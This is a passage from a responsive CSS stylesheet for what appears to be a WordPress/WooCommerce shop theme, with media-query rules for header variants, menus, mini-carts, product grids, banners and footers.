    font-family: Pe-icon-7-stroke;
    position: absolute;
    font-size: 25px;
    color: #fff;
    text-indent: 1px;
  }
  .header-v2 .cart-block, .header-v4 .cart-block {
    border-top: 1px solid #e1e1e1;
    right: 0;
    top: 100%;
  }
  .header-v2 .header-logo, .header-v4 .header-logo {
    padding: 9px 0;
    display: inline-block;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    left: 30px;
    margin: 0;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    color: #000;
  }
  .header-v2 .mega-menu > li > a:hover, .header-v4 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    float: left;
    color: #fff;
  }
  .header-v2 .btn-open-right, .header-v4 .btn-open-right {
    float: right;
    color: #fff;
    font-size: 18px;
  }
  .header-v2 .right-header, .header-v4 .right-header {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .header-v2 .right-header > div, .header-v4 .right-header > div {
    display: block;
    text-align: left;
  }
  .header-v2 .right-header > div a, .header-v4 .right-header > div a {
    padding: 12px 0;
    color: #000;
  }
  .header-v1.is-sticky .mega-menu {
    display: none !important;
  }
  .header-v1 .header-top {
    padding: 5px 15px 0;
  }
  .header-v1 .search-block-top {
    display: none;
  }
  .header-v1 .header-top .top-link {
    padding-right: 60px;
    text-align: left;
    margin: 0 -15px;
    padding-top: 5px;
  }
  .header-v1 .header-top .top-link .customlinks {
    padding: 0 15px;
  }
  .header-v1 .top-link {
    padding-right: 30px;
    text-align: left;
    margin: 5px -12px 0;
  }
  .header-v1 .btn-open {
    color: #525252;
    padding: 0;
    position: absolute;
    right: 0;
    top: -34px;
  }
  .header-v1 .btn-open:hover {
    color: #fff;
  }
  .header-v1 .right-header {
    right: 15px;
  }
  .header-v1 .cart-block {
    right: 0;
  }
  .header-v1 .header-logo {
    padding-bottom: 16px;
    padding-top: 15px;
    padding-left: 15px;
  }
  .header-v3 .shop_settings {
    display: none;
  }
  .header-v3 .main-navigation {
    min-height: 60px;
    padding: 0 60px;
  }
  .header-v3 .main-navigation > .container > div {
    text-align: right;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top > .btn-search {
    padding: 17px 5px 18px;
  }
  .header-v3 .btn-open {
    padding: 17px 20px 18px;
    font-size: 14px;
    float: right;
  }
  .header-v3 .header-logo, .header-v3 .right-header {
    height: 60px;
    width: 60px;
  }
  .header-v3 .mini-cart {
    display: block;
    height: 100%;
    width: 100%;
    position: relative;
  }
  .header-v3 .mini-cart a.cart_label {
    display: block;
    height: 100%;
    padding: 0;
  }
  .header-v3 .mini-cart a.cart_label i {
    font-size: 24px;
    height: 100%;
    line-height: 60px;
    width: 100%;
  }
  .header-v3 .mini-cart a.cart_label .cart_count {
    line-height: 100%;
    padding: 4px 9px;
  }
  .header-v4 .btn-open {
    color: #000;
  }
  .header-v4 .mini-cart .cart_label::after {
    color: #000;
  }
  .header-v5 .shop_settings {
    display: none;
  }
  .header-v5 .header-logo {
    left: 15px;
    padding-left: 0;
    position: absolute;
    top: 10px;
    z-index: 999;
  }
  .header-v5 .right-header {
    padding-right: 0;
  }
  .header-v5 .btn-open {
    float: right;
  }
  .header-v5 .btn-open, .header-v5 .search-block-top > .btn-search {
    font-size: 14px;
    padding: 28px 12px 27px;
  }
  .header-v5 .cart_label {
    padding: 28px 0 27px 12px;
  }
  .header-v5 .cart_label i {
    font-size: 14px;
  }
  .mega-menu {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo img, .header-v7.is-sticky .header-logo img, .header-v11.is-sticky .header-logo img, .header-v12.is-sticky .header-logo img {
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom, .header-v7.is-sticky .header-bottom, .header-v11.is-sticky .header-bottom, .header-v12.is-sticky .header-bottom {
    padding: 10px 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top, .header-v7.is-sticky .header-bottom .search-block-top, .header-v11.is-sticky .header-bottom .search-block-top, .header-v12.is-sticky .header-bottom .search-block-top {
    display: block;
  }
  .header-v8.is-sticky .header-bottom .top-search, .header-v7.is-sticky .header-bottom .top-search, .header-v11.is-sticky .header-bottom .top-search, .header-v12.is-sticky .header-bottom .top-search {
    top: 60px;
  }
  .header-v8 .header-logo, .header-v7 .header-logo, .header-v11 .header-logo, .header-v12 .header-logo {
    text-align: left;
  }
  .header-v8 .header-logo img, .header-v7 .header-logo img, .header-v11 .header-logo img, .header-v12 .header-logo img {
    height: 60px;
  }
  .header-v8 .btn-open, .header-v7 .btn-open, .header-v11 .btn-open, .header-v12 .btn-open {
    padding: 0;
    position: absolute;
    right: 0;
    top: -43px;
    z-index: 999;
  }
  .header-v8 .header-bottom, .header-v7 .header-bottom, .header-v11 .header-bottom, .header-v12 .header-bottom {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-v8 .header-bottom .search-block-top, .header-v7 .header-bottom .search-block-top, .header-v11 .header-bottom .search-block-top, .header-v12 .header-bottom .search-block-top {
    position: absolute;
    display: none;
    right: 55px;
    top: -60px;
  }
  .header-v8 .header-bottom .search-block-top > .btn-search, .header-v7 .header-bottom .search-block-top > .btn-search, .header-v11 .header-bottom .search-block-top > .btn-search, .header-v12 .header-bottom .search-block-top > .btn-search {
    font-size: 16px;
  }
  .header-v8 .social_icon_list ul, .header-v7 .social_icon_list ul, .header-v11 .social_icon_list ul, .header-v12 .social_icon_list ul {
    height: 40px;
  }
  .header-v8 .search-block-top > .btn-search, .header-v7 .search-block-top > .btn-search, .header-v11 .search-block-top > .btn-search, .header-v12 .search-block-top > .btn-search {
    padding: 8px 0 8px 8px;
  }
  .header-v8 .header-top, .header-v7 .header-top, .header-v11 .header-top, .header-v12 .header-top {
    min-height: 40px;
  }
  .header-v7 {
    padding: 10px 0;
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .header-v7.is-sticky .header-top {
    display: block;
  }
  .header-v7.is-sticky .social_icon_list, .header-v7.is-sticky .right-header {
    display: none;
  }
  .header-v7.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v7.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v7 .header-logo {
    margin-top: 10px;
    float: left;
    display: inline-block;
  }
  .header-v7 .header-bottom {
    border-bottom: medium none;
    border-top: medium none;
  }
  .header-v7 .btn-open {
    color: #fff;
  }
  .header-v7 .header-top {
    order: 1;
    width: 100%;
  }
  .header-v7 .header-quote {
    order: 3;
    width: 100%;
    padding-bottom: 20px;
  }
  .header-v7 .header-bottom {
    order: 2;
    padding: 0;
    width: 100%;
  }
  .header-v7 .mega-menu li a {
    color: #000;
  }
  .header-v7 .social_icon_list, .header-v7 .right-header {
    padding: 0;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v7 .mega-menu > li.current-menu-ancestor > a:hover {
    color: #cea35f;
  }
  .header-v7 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v7 .btn-open {
    top: -50px;
  }
  .header-v8 .mega-menu {
    margin: 0;
  }
  .header-v8 .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-logo {
    margin-bottom: 0;
    margin-top: 0;
  }
  .header-v8.is-sticky .header-bottom .search-block-top {
    top: -53px;
  }
  .header-v8.is-sticky .header-bottom .search-block-top > .btn-search {
    color: #010101;
  }
  .header-v11 {
    padding: 0;
    min-height: 400px;
  }
  .header-v11 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v11 .header-top {
    padding: 0;
  }
  .header-v11 .header-logo {
    margin-top: 11px;
  }
  .header-v11 .btn-open {
    color: #fff;
  }
  .header-v11 .mega-menu > li > a {
    color: #0b0b0b;
  }
  .header-v11 .mega-menu > li.current-menu-ancestor > a {
    color: #000;
  }
  .header-v11 .mega-menu > li > a:hover {
    color: #cea35f;
  }
  .header-v11 .social_icon_list, .header-v11 .right-header {
    padding: 0;
  }
  .header-v11.is-sticky {
    min-height: 80px;
  }
  .header-v11.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v11.is-sticky .header-top {
    display: block;
  }
  .header-v11.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v11.is-sticky .social_icon_list, .header-v11.is-sticky .right-header {
    display: none;
  }
  .header-v11.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12 {
    padding: 0;
  }
  .header-v12 .header-top {
    padding: 0;
  }
  .header-v12 .header-bottom {
    border: medium none;
    padding: 0;
  }
  .header-v12 .header-logo {
    margin-top: 10px;
  }
  .header-v12.is-sticky .header-logo {
    margin-bottom: 10px;
  }
  .header-v12.is-sticky .header-top {
    display: block;
  }
  .header-v12.is-sticky .header-bottom {
    padding: 0;
  }
  .header-v12.is-sticky .social_icon_list, .header-v12.is-sticky .right-header {
    display: none;
  }
  .header-v12.is-sticky .btn-open {
    top: -52px;
  }
  .header-v12.is-sticky .search-block-top > .btn-search {
    color: #010101;
  }
  .megamenu ul.children {
    padding: 0 8px;
  }
  .side-breadcrumb.type-3 {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .btn-open, .btn-open-right {
    display: inline-block;
    padding: 23px 20px 28px;
  }
  .featured-product .item {
    width: 50%;
  }
  .isotope .item {
    width: 50% !important;
  }
  .col-md-6 > #options > .button-group {
    text-align: left;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 50px;
    position: static;
    width: 100%;
    margin: 50px 0;
  }
  .ads-type-2 {
    margin-bottom: 30px;
    margin-top: 0;
  }
  .blog-type-3 .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .blog-type-3 .blog-item {
    margin-bottom: 30px;
  }
  .footer {
    padding-top: 70px;
  }
  .single-product .entry-summary .product-desc {
    margin-top: 30px;
  }
  .single-product .nav-tabs > li > a {
    padding-left: 28px;
    padding-right: 28px;
  }
  .amount-content {
    text-align: center;
  }
  .grid-item:nth-of-type(1) .member-content, .grid-item:nth-of-type(2) .member-content {
    padding-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin-top: 0;
  }
  .vc_col-xs-6:nth-of-type(1) .amount-content, .vc_col-xs-6:nth-of-type(2) .amount-content {
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }
  .coupon {
    margin-bottom: 30px;
  }
  .border-primary {
    width: 650px;
  }
  .blog-full .blog-item .blog-post-info {
    margin: auto 0;
    width: 100%;
  }
  .slide-5.number-slide h2 {
    font-size: 48px;
    letter-spacing: 10px !important;
  }
  .instagram-gallery li {
    width: 25%;
  }
  #fp-nav.left {
    left: 15px;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .slide-content .slide-desc h4 {
    font-size: 30px;
  }
  .slide-content .number-slide h2 {
    font-size: 140px;
    margin-bottom: -75px;
  }
  .widget_recent_comments {
    padding-top: 0;
  }
  .blog-full .blog-item .blog-post-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-v1 .mc4wp-form-fields > button {
    margin-right: 0;
  }
  .single-product .comment-form {
    width: 100%;
  }
  .widget_nav_menu .menu-sticky {
    padding-bottom: 0;
    position: static;
    width: 100%;
  }
  .product-type-2 .item {
    width: 50%;
  }
  .header-v14.is-sticky .btn-open {
    top: 10px;
  }
  .header-v14 .header-logo {
    position: absolute;
    left: 15px;
  }
  .header-v14 .btn-open {
    padding: 0;
    position: absolute;
    right: 15px;
    font-size: 16px;
    color: #fff;
    top: 30px;
    z-index: 9999;
  }
  .header-v14 .header-logo {
    left: 15px;
    margin-top: 14px;
    position: absolute;
  }
  .header-v14 .right-header {
    margin-right: 45px;
  }
  .header-v14 .mini-cart .cart_label i::before {
    font-size: 16px;
  }
  .header-v14 .cart_nu_count {
    right: -18px;
  }
  .header-v15 .cart-block {
    margin-top: 0;
    right: 0;
    top: 76px;
  }
  .header-v15.is-sticky .btn-open {
    padding: 16px 20px 20px;
  }
  .header-v15.is-sticky .cart_label {
    padding-bottom: 18px;
    padding-top: 5px;
  }
  .header-v15.is-sticky .cart-block {
    top: 61px;
  }
  .header-v15.is-sticky .top-search {
    top: 44px;
  }
  .slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
    margin-left: 80px !important;
  }
  #wpsl-result-list {
    margin-right: 0;
    width: 100%;
    overflow: hidden;
    float: left;
    margin-top: 20px;
  }
  #wpsl-gmap {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .single_prd_style3 .media .images .row > .col-md-10.f_right {
    width: 83.05%;
  }
  .single_prd_style3 .media .images .row > .col-md-2 {
    padding-right: 13px;
  }
  .wpb_revslider_element.padding-90 .tparrows {
    display: none !important;
  }
  .cart-block {
    max-height: 410px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .align-right .vc_column-inner {
    padding-right: 39px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 !important;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-47px);
    -moz-transform: translateX(-47px);
    -ms-transform: translateX(-47px);
    -o-transform: translateX(-47px);
    transform: translateX(-47px);
  }
  .scroll-down a:before {
    margin-top: 35px;
    left: -8px;
  }
  .main-images img {
    width: 100%;
    height: auto;
  }
  .ads-content .ads_icon {
    top: -9px;
  }
  .banner-desc h3 {
    white-space: nowrap;
  }
  .blog-type-2 .blog-bottom {
    width: 73%;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .prev-btn, .next-btn {
    max-width: 69px;
    margin: 0 auto;
    text-align: center;
  }
  .next-btn {
    left: 12px;
  }
  .prev-btn {
    margin-bottom: 20px;
  }
  .banner-content.text-left::after, .banner-content.text-left::before {
    bottom: 15px;
    left: 15px;
    right: 15px;
    top: 15px;
  }
  .banner-content.text-left .banner-desc {
    left: 20px;
  }
  .banner-content.text-left:hover .banner-desc {
    left: 30px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
}
@media (min-width: 568px) and (max-width: 667px) {
  .coming-soon-container .coming-soon {
    margin-top: 100px;
  }
}
@media (max-width: 782px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: 26px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .site-header.is-sticky {
    top: 0;
  }
  .slide-status-numbers {
    display: none !important;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 100%;
  }
  .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
    display: block;
    float: none;
    text-align: center;
    width: 100%;
  }
  .icon-tab.ult_tabs .ult_tabmenu.style1 a.ult_a {
    padding: 10px !important;
    text-align: center;
    width: 100%;
  }
  .icon-tab .ult_tab_li.current a::before {
    bottom: -3px;
  }
  .icon-tab li.ult_tab_li > a.ult_a span {
    display: block !important;
  }
  .banner_style_5 {
    width: 100%;
  }
  .special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
    top: -20px;
  }
  .col-7 .instagram-gallery li {
    width: 20%;
  }
  .mobile-show {
    display: inline-block;
    position: absolute;
    width: 42%;
    height: 100%;
    top: 0;
    left: 0;
    vertical-align: middle;
    padding: 26px 16px 20px 20px;
    border-right: 1px solid #ddd;
  }
  .woocommerce .shop_table.cart tbody td.product-quantity .mobile-show {
    padding-top: 30px;
  }
  .woocommerce .shop_table.cart tbody td.product-subtotal .mobile-show {
    padding-top: 25px;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tbody, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) th, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) td, .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) tr {
    display: block;
  }
  .woocommerce table.shop_table:not(.woocommerce-checkout-review-order-table):not(.order_details):not(.cart_totals_table) thead {
    display: none;
  }
  .woocommerce table.shop_table:not(.customer_details):not(.woocommerce-checkout-review-order-table):not(.cart) td:not(.actions) {
    position: relative;
    padding-left: 20px;
    margin-top: -1px;
    width: 100%;
    text-align: left;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: medium none;
  }
  .woocommerce-account table.my_account_orders thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders tbody tr.order {
    display: block;
  }
  .woocommerce-account table.my_account_orders.shop_table td:not(.order-actions) {
    padding-left: 50% !important;
  }
  .woocommerce-account table.my_account_orders.shop_table thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions {
    text-align: center !important;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions .mobile-show {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table .mobile-show {
    padding-top: 17px;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: none;
  }
  .product-type-2 .item {
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 766px) {
  .mega-menu {
    height: 245px;
    overflow: auto;
  }
  .popup_holder .popup {
    height: 255px;
    padding: 15px;
    top: 57%;
    width: 80%;
  }
  .spacer_slider .ult-spacer {
    height: 300px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
}
@media (max-width: 767px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    content: "";
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a {
    color: rgba(35, 34, 32, 0.3) !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before {
    content: none;
  }
  .banner-content.text-left .banner-desc {
    left: 55px;
  }
  .ult_tabmenu > li.ult_tab_li .ult_tab_icon, .ult_tabmenu > li.ult_tab_li span.ult-span-text, .ads-container.type-4 .ads-content .ads_icon, .product-slide .own-carousel-cover .item .add_to_cart_button, .product-slide .own-carousel-cover .item .quick-view, .main-3 .featured-product.product-list .product-content .product-action, .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .product-slide .own-carousel-cover .item .quick-view, .banner-content.text-center:hover .img-banner, .slide-content .number-slide h2, .blog-img > a, .tabs_sort .isotope figure .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .blog-type-6 .blog-item .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .banner-content.text-center:hover .img-banner {
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }
  .wrapper .animated {
    visibility: !important;
    opacity: 1 !important;
  }
  .product-content .product-image-hover .img-base {
    display: none;
  }
  .main-3 .featured-product.product-list .product-content .product-action, .product-slide .add_to_cart_button, .slide-content .number-slide h2, .slide-content.text-right .text p, .slide-content .slide-desc h4, .blog-content .blog-img:hover > a, .tabs_sort .isotope figure:hover .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button, .blog-type-6 .blog-item:hover .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-slide .product-desc > h3 {
    margin-top: 0;
  }
  .main-3 .featured-product.product-list .product-content .product-action {
    opacity: 1;
    visibility: visible;
  }
  .banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after, .banner-content.text-center:hover .img-banner, .slide-content .slide-desc .btn-banner .btn {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .banner-content.text-right .banner-desc {
    right: 110px;
  }
  .ads-type-2::before, .ads-type-2::after {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc {
    color: #000;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption, .tabs_sort .isotope .item figure figcaption {
    position: relative;
    top: 0;
    opacity: 1;
    left: 0;
    min-height: 120px;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block, .tabs_sort .isotope .item figure figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    text-align: center;
    margin: 0;
    opacity: 1;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc, .tabs_sort .isotope .item figure figcaption .caption_block .item_desc {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption, .tabs_sort .isotope .item figure:hover figcaption {
    position: relative;
    top: 0;
    left: 0;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before, .tabs_sort .isotope .item figure:hover figcaption:before {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block, .tabs_sort .isotope .item figure:hover figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
  }
  .product-slide .product-img::before {
    opacity: 0.5;
  }
  .product-slide .own-carousel-cover .item .quick-view {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
  }
  .blog-type-1 .blog-img > a, .tabs_sort .isotope.gallery-style1 .item img {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
  }
  .product-slide .own-carousel-cover .item .quick-view a {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .banner_style_5 .banner-content .banner-desc {
    bottom: 55px;
    right: 60px;
  }
  .product-type-2 .product-grid .item .product-action .quick-view.add-to, .product-type-2 .product-grid .item .product-action .add-to, .product-type-2 .product-grid .item .product-action .add_to_cart_button, .product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
  }
  .products-tab .product-img::before {
    content: none;
  }
  .products-tab .product-img .product-action-grid {
    bottom: 10px;
    left: 10px;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn, .products-tab .product-img .product-action-grid .add-to.quick-view {
    border: 1px solid #000;
    border-radius: 3px;
    opacity: 1;
    position: static;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn a, .products-tab .product-img .product-action-grid .add-to.quick-view a {
    color: #000;
  }
  .products-tab .product-img .product-action-grid .add_to_cart_button {
    background: #000 none repeat scroll 0 0;
    border: 1px solid #000;
  }
  .product-type-5 .product-image-hover::before {
    content: none;
  }
  .product-type-5 .product-img .product-action {
    bottom: -25px;
    opacity: 1;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-type-5 .product-desc {
    padding-top: 45px;
  }
  .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    opacity: 1;
    visibility: visible;
  }
  .product-type-4 .product-grid .product-img::before {
    content: none;
  }
  .img-member:hover {
    background: #e9e9e9;
  }
  .img-member::before {
    content: none;
  }
  .ult-responsive.ult_countdown.countdown-decor {
    margin-left: 95px !important;
  }
  .cate-children li a:hover {
    padding-left: 0;
    color: #232220;
  }
  .cate-children li a:before {
    content: none;
  }
  .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    max-width: 100%;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -300px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer .footer-v12 .widget_text .textwidget {
    text-align: left;
  }
  .footer .footer-v12 .social_icon_list {
    margin-bottom: 0;
  }
  .cate-acc {
    display: none;
  }
  .testimonial-slide {
    max-width: 100%;
  }
  .box-resize .wpb_single_image .vc_figure, .box-resize .vc_single_image-wrapper, .box-resize .vc_single_image-img {
    width: 100%;
  }
  .footer .footer-v12 .social_icon_list {
    text-align: center;
  }
  .footer .footer-v12 .ft_newsletter {
    display: block;
  }
  .footer .footer-v12 .mc4wp-form-fields .desc {
    max-width: 100%;
  }
  .footer .footer-v12 .footer-newsletter {
    background: #eee none repeat scroll 0 0;
  }
  .footer .footer-v12 .footer-office {
    margin-top: 0;
    padding-top: 50px;
  }
  .footer .footer-v12 .location li i {
    float: none;
  }
  .footer .footer-v12 .bottom-footer .f-float p {
    text-align: center;
  }
  .footer .footer-v12 .payment {
    text-align: center;
  }
  .shop-2 .border-bottom {
    margin-bottom: 20px;
  }
  .shop-2 .woo-select {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: left;
  }
  .box-resize .ult-content-box-container {
    border-radius: 5px;
    height: 100%;
  }
  .box-resize .ult-content-box {
    max-width: 100%;
    padding: 30px 15px;
  }
  .box-resize .vc_single_image-wrapper img {
    padding-top: 20px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .box-resize .vc_single_image-wrapper:before {
    content: none;
  }
  .box-resize .vc_single_image-wrapper {
    height: 100%;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -32px !important;
  }
  .ads-container.type-4 .ads-content {
    padding: 0 15px;
  }
  .header-v17 .header-logo img {
    width: 110px;
  }
  .header-v17 .mini-cart {
    vertical-align: middle;
    padding-top: 0;
  }
  .header-v17 .cart-block {
    top: 56px;
  }
  .header-v17 .right-header {
    top: 20px;
  }
  .header-v17 .search-block-top {
    width: 40px;
    vertical-align: middle;
  }
  .header-v17 .search-block-top > .btn-search {
    background: #cea35f;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 43px;
    padding: 0;
    width: 40px;
  }
  .header-v17 .search-block-top > .btn-search i:before {
    font-family: Pe-icon-7-stroke;
    content: "\e618";
  }
  .header-v17 .search-block-top > .btn-search:hover {
    color: #fff;
  }
  .header-v17 .search-block-top .top-search {
    opacity: 0;
    padding-top: 0;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    visibility: hidden;
    width: 240px;
    top: 56px;
  }
  .header-v17 .search-block-top .top-search.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .header-v17 .search-block-top .top-search input.search-field {
    background: #fff none repeat scroll 0 0;
    width: 100%;
  }
  .header-v17 .header-top .top-link {
    margin-left: 0;
    text-align: right;
  }
  .featured-product.product-list .product-img {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    max-width: 100%;
  }
  .padding-80 .franco-heading-7.text-left {
    margin-left: -15px;
    padding-left: 15px;
  }
  .ads-container.type-4 {
    border-right: medium none;
    width: 100%;
    padding: 15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .header-v16 .header-top {
    display: none;
  }
  .brands-decor .slick-next {
    right: -20px;
  }
  .brands-decor .slick-prev {
    left: -20px;
  }
  .footer .footer-v9 .bottom-footer p, .footer .footer-v9 .bottom-footer .payment, .footer .footer-v9 .bottom-footer .f-float p {
    text-align: center;
  }
  .ult-item-wrap.slick-slide .product-isotope {
    margin: 0 auto;
  }
  .product-type-4 .product-grid .star-rating {
    text-align: left;
  }
  .ft_newsletter {
    display: none;
  }
  .footer-v10 .footer-top {
    padding-top: 0;
  }
  .footer .footer-v2 > .container .footer-newsletter {
    margin-left: -15px;
    margin-right: -15px;
